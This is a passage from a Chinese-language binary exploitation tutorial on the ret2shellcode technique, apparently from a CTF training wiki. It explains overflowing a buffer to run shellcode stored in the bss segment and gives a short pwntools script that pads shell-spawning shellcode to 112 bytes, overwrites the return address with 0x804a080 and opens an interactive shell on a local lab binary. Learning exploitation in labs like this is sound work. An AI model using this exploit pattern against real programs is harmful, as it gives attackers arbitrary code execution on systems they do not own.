 那么这次我们就控制程序执行 shellcode，也就是读入 shellcode，然后控制程序执行 bss 段处的
shellcode。其中，相应的偏移计算类似于 ret2text 中的例子。
具体的 payload 如下
#!/usr/bin/env python
from pwn import *
sh = process('./ret2shellcode')
shellcode = asm(shellcraft.sh())
buf2_addr = 0x804a080
sh.sendline(shellcode.ljust(112, 'A') + p32(buf2_addr))
sh.interactive()